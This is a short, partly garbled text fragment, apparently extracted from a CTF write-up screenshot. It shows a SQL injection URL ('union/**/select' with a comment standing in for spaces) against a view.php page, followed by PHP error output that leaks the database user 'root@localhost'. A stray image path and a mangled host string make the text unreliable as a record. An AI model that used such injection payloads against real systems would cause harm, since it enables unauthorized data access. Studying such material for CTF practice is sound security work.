 22 3:31281/view.php?no=-1 union/**/select 1,user(),3,4
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
root@localhost
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67